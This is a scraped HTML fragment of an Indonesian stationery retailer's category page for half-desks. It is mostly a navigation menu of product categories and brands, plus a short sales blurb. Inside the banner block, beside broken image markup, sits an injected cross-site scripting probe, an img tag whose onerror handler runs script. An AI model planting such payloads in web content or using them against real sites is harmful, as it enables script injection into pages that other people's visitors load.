href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.alattulis.co.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.alattulis.co.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.alattulis.co.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.alattulis.co.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.alattulis.co.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.alattulis.co.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.alattulis.co.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.alattulis.co.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.alattulis.co.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.alattulis.co.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.alattulis.co.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.alattulis.co.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.alattulis.co.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.alattulis.co.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.alattulis.co.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.alattulis.co.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.alattulis.co.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.alattulis.co.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.alattulis.co.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.alattulis.co.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.alattulis.co.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.alattulis.co.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.alattulis.co.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.alattulis.co.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.alattulis.co.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.alattulis.co.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.alattulis.co.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.alattulis.co.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.alattulis.co.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.alattulis.co.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.alattulis.co.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.alattulis.co.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.alattulis.co.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.alattulis.co.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.alattulis.co.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.alattulis.co.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.alattulis.co.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.alattulis.co.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.alattulis.co.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.alattulis.co.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.alattulis.co.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.alattulis.co.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.alattulis.co.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.alattulis.co.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.alattulis.co.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.alattulis.co.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.alattulis.co.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.alattulis.co.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.alattulis.co.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.alattulis.co.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.alattulis.co.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.alattulis.co.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.alattulis.co.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.alattulis.co.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.alattulis.co.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.alattulis.co.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.alattulis.co.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.alattulis.co.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.alattulis.co.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.alattulis.co.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.alattulis.co.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.alattulis.co.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.alattulis.co.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.alattulis.co.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.alattulis.co.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.alattulis.co.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.alattulis.co.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.alattulis.co.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.alattulis.co.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.alattulis.co.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.alattulis.co.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.alattulis.co.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.alattulis.co.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.alattulis.co.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.alattulis.co.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.alattulis.co.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.alattulis.co.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.alattulis.co.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.alattulis.co.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.alattulis.co.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.alattulis.co.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.alattulis.co.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.alattulis.co.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.alattulis.co.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.alattulis.co.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.alattulis.co.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.alattulis.co.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.alattulis.co.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.alattulis.co.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.alattulis.co.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.alattulis.co.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.alattulis.co.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.alattulis.co.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.alattulis.co.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.alattulis.co.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.alattulis.co.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.alattulis.co.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.alattulis.co.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.alattulis.co.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.alattulis.co.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.alattulis.co.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.alattulis.co.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.alattulis.co.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.alattulis.co.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.alattulis.co.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.alattulis.co.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.alattulis.co.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.alattulis.co.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.alattulis.co.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.alattulis.co.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.alattulis.co.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.alattulis.co.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.alattulis.co.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.alattulis.co.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.alattulis.co.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.alattulis.co.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.alattulis.co.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.alattulis.co.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.alattulis.co.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.alattulis.co.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.alattulis.co.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.alattulis.co.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.alattulis.co.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.alattulis.co.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.alattulis.co.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.alattulis.co.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.alattulis.co.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.alattulis.co.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.alattulis.co.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.alattulis.co.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.alattulis.co.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.alattulis.co.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.alattulis.co.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.alattulis.co.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.alattulis.co.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.alattulis.co.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.alattulis.co.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.alattulis.co.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.alattulis.co.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.alattulis.co.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.alattulis.co.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.alattulis.co.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.alattulis.co.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.alattulis.co.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.alattulis.co.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.alattulis.co.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.alattulis.co.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.alattulis.co.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.alattulis.co.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.alattulis.co.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.alattulis.co.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.alattulis.co.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.alattulis.co.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.alattulis.co.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.alattulis.co.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.alattulis.co.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.alattulis.co.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.alattulis.co.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.alattulis.co.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.alattulis.co.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.alattulis.co.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.alattulis.co.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.alattulis.co.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.alattulis.co.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.alattulis.co.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.alattulis.co.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.alattulis.co.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.alattulis.co.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.alattulis.co.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.alattulis.co.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.alattulis.co.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.alattulis.co.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.alattulis.co.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.alattulis.co.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.alattulis.co.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.alattulis.co.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.alattulis.co.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.alattulis.co.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga Stationery Kantor dan Sekolah Lengkap" <img src="https://i.ibb.co.com/F4HdxVy0/alattulis-co-id-1-banner-1400x350.jpg" alt="Price List Harga Stationery Kantor dan Sekolah Lengkap
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(28);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.alattulis.co.id/" title="Go to Home Page">Home</a> </li>  <li class="item category5"> <a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah.html" title="">Perabot Kantor &amp; Sekolah</a> </li>  <li class="item category64"> <a href="https://www.alattulis.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" title="">Meja Kantor</a> </li>  <li class="item category562"> <strong>setengah biro</strong> </li> </ul></div>  <div class="page-main">  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >setengah biro Grosir di Toko Perlengkapan Kantor Bina Mandiri Stationery</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div></div><div class="category-view"><div class="page-main">  </div><div>   <div class="category-description">  <div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner" style="justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;"><div data-content-type="html" data-appearance="default" data-element="main" style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">Mau beli setengah biro ? datang saja ke supplier alat tulis kantor Jakarta Bina Mandiri Stationery, kami menyediakan setengah biro untuk memenuhi kebutuhan kantor & Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: setengah biro - Meja Kantor - Perabot Kantor & Sekolah</div></div></div></div></div><div class="page-main">   <div class="category-cms"><p style="text-align: 